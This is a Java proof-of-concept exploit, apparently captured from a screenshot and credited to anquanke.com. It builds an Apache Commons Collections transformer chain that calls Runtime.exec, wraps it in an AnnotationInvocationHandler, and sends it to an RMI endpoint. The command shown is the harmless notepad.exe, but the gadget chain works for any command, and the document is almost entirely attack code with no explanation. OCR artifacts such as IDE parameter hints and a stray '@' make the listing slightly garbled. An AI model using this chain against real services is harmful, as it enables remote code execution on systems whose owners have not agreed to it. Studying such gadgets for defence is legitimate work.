 public class UserClient {
public static void main(String[] args) throws Exception{
String url = "rmi://127.0.0.1:9090/rmi";
User userClient = (User) Naming.lookup(url);
userClient.test(sendPayload());
}
@
public static Object sendPayload() throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{
"getRuntime",
null,
}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{
null,
null,
}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{
"notepad.exe"
}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map map = new HashMap();
map.put("雁不过衡阳", "雁不过衡阳");
Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, transformedMap);
return instance;
}
}
安全客（www.anquanke.com）